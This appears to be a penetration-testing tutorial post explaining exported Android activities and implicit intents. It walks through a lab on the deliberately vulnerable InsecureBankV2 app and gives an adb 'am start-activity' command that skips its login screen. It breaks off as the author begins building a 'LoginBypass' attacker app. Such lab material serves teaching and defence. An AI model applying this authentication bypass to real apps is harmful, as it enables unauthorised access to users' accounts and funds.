Comprehensive Guide to Attacking Android Activities
What are Android Activities
Android activities are a fundamental component of an Android application. They represent a single screen in an app, where users can interact with the app’s interface. Each activity in an Android app is a distinct UI screen, such as the home screen, settings, or login page. In essence, an activity is a Java class that serves as an entry point for user interaction with the app.
Activities are tightly integrated with Android’s task and back-stack management system, allowing users to navigate between various screens within an app. When users open an app they typically interact with multiple activities that make up the user experience. Each activity in the app is responsible for handling specific actions, such as user input, UI rendering, or processing data.
In the context of security understanding, how Android activities work is crucial. Misunderstandings in how activities are exposed or designed can potentially allow attackers to gain unauthorized access to sensitive data or escalate privileges within the app. This is where security concerns like exported activities and implicit intents come into play.
Why We Use Android Activities
Android activities are a key part of the Android app’s lifecycle, as they allow an app to offer structured and interactive user experiences. There are several reasons why activities are used in Android apps:
- Separation of Concerns: Activities allow developers to separate different parts of the app’s functionality into distinct components, making the app easier to maintain and scale.
- User Navigation: Android’s built-in navigation system relies on activities to facilitate smooth transitions between different parts of the app, such as from a login screen to a home screen.
- Reusability: Activities can be reused across different parts of the application or even across multiple apps, if designed properly, enabling modular development.
Understanding how these activities are implemented and exposed is essential for developers to ensure the security of their applications. This leads us to the topic of attacking activities.
Security Risks:
Exported=True: Exposing Activities to Other Apps
In Android development an activity is not automatically accessible outside the application. However, by setting the exported=true flag in an activity’s manifest file, developers explicitly make that activity accessible from outside the app, such as by other apps or system components.
Here’s what happens when you set exported=true:
- Increased Attack Surface: When an activity is exported it becomes vulnerable to external interactions, including those from potentially malicious apps. If the activity handles sensitive data or critical functions attackers could exploit it to bypass security mechanisms.
- Access Control: Developers need to carefully manage what activities are exposed to external entities. Only non-sensitive activities should be exported, to reduce the risk of unauthorized access.
Identifying exported activities is helpful to an attacker. They can try interacting with these activities from outside the app to see if they can exploit weaknesses, such as improperly handled data or insecure permissions.
Implicit Intents: Interacting with Activities from Other Apps
An implicit intent in Android is a type of intent that does not explicitly specify the target activity. Instead, it declares a general action that can be handled by any activity capable of performing that action. For example, an app can send an implicit intent to open a web page without specifying which browser should handle the intent.
Implicit intents can interact with both exported and non-exported activities:
- Exploiting Exposed Activities: If an activity is exported and has an intent filter that matches a general action (like viewing a URL) any app can potentially trigger this activity via implicit intent. If the app does not properly validate input or sanitize data attackers could exploit this to gain unauthorized access to the app or perform malicious actions.
- Intent Interception: A malicious app might intercept implicit intents sent by other apps, potentially allowing it to interact with exposed activities or even redirect sensitive data to unauthorized endpoints.
Testing implicit intents involves sending various intents to the target app, to see if exported activities can be triggered inappropriately. This could lead to privilege escalation or accessing unauthorized parts of the app.
Securing Android Activities: Best Practices for Developers
While exported activities and implicit intents can be useful in many cases, they also present security risks if not handled properly. Here are some best practices for securing activities in Android apps:
- Minimize Exposed Activities: Only export activities that are essential for the app’s functionality. Avoid exposing sensitive or administrative activities to the outside world.
- Use Permission Checks: When exporting an activity ensure that it requires proper permissions before it can be accessed by other apps or system components. This helps to mitigate the risk of unauthorized access.
- Implicit Intent Filtering: For activities that handle sensitive data or functionality, avoid defining overly broad implicit intent filters. Instead, specify actions and categories that are tightly aligned with the intended purpose.
- Input Validation: Always validate data coming from external sources (including implicit intents). Failure to do so can lead to injection attacks or other forms of exploitation.
InsecureBankV2 Activity Example
To get hands-on practice with exploiting vulnerable Android activity components we will use the InsecureBankV2 application. This will require that you have an Android Environment setup. If you require help with this I have a guide here.

To setup the application you will need to host the AndroLabServer on a system that can run Python2. This will give the .apk file a backend server.

Then in the Android App you need to edit the IP under preferences to point to the server that is hosting AndroLabServer.
If you require more information or setup instructions please review the GitHub page for more information.
Booting up the application reveals a login form.

Our next step will be to do static analysis and analyze the .apk file. Using JADX-GUI we can analyze the InsecureBankv2.apk file and view the AndroidManifest.xml file.
Listed below are Android Activity components that have exported=true.


Using Android Bridge (adb) we can spawn a shell into the Android Emulator hosted on Android Studio.
We can now use the am command (Activity Manager) and interact with the Activities.
Using the command am start-activity -n com.android.insecurebankv2/.PostLogin we can trigger the PostLogin Activity and bypass the authentication of the application.
We now have access to the Transfer, View Statement, and Change Password components of the application.
To take this one step further, we can create our own malicious .apk file that can also trigger the activity.

Using Android Studio let’s create a New Project with Empty Views Activity.

Now we can name the Project. I choose LoginBypass and the Package Name is com.hacking.loginbypass, the language is Java.


We now have a simple Android application that displays the MainActivity.java and some boilerplate Java Code.
Clicking the play button in the top right will build and install the .apk file to our Emulator Device.
We now have a simple HelloWorld app on our device.

We can modify the Java we have and add a few lines of code to our application, that can launch the PostLogin Activity 